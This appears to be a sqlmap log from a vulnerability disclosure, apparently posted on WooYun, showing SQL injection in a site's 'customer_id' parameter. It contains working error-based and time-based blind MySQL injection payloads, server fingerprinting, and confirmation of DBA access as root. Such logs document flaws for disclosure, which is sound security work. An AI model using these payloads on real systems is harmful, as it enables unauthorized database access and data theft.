 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:19:32
[22:19:32] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:19:32] [INFO] resuming back-end DBMS 'mysql'
[22:19:32] [INFO] testing connection to the target URL
[22:19:33] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8617 OR (SELECT 2098 FROM(SELECT COUNT(*),CONCAT(0x717
6767071,(SELECT (CASE WHEN (2098=2098) THEN 1 ELSE 0 END)),0x716b6b7871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4271 OR 7351=SLEEP(5)
---
[22:19:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:19:33] [INFO] testing if current user is DBA
[22:19:33] [INFO] fetching current user
[22:19:35] [INFO] retrieved: root@localhost
current user is DBA: True
6
www.wooyun.org